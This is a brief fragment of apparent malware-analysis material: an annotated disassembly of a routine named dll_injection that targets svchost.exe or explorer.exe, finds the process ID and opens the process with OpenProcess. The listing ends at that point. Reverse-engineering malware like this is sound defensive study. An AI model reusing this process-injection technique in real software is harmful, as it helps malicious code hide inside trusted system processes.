 ; int __stdcall dll_injection(HMODULE hModule,int)
dll_injection proc near
hModule= dword ptr  0Ch
arg_4= dword ptr  10h
push    ebx
push    ebp
xor     ebp, ebp
push    esi
cmp     [esp+4+hModule], ebp
push    edi
jz      loc_4040AA
cmp     [esp+8+arg_4], ebp
jz      short loc_403FF3 ; svchost or explorer
push    offset hObject  ; "svchost.exe"
jmp     short loc_403FF8
loc_403FF3:             ; "explorer.exe"
push    offset aExplorer_exe
loc_403FF8:
call    find_explorer
cmp     eax, 0FFFFFFFFh
jz      loc_4040AA
push    eax             ; dwProcessId
push    ebp             ; bInheritHandle
push    42Ah            ; dwDesiredAccess
call    ds:OpenProcess  ; open process: explorer
mov     edi, eax
cmp     edi, ebp
jz      loc_4040AA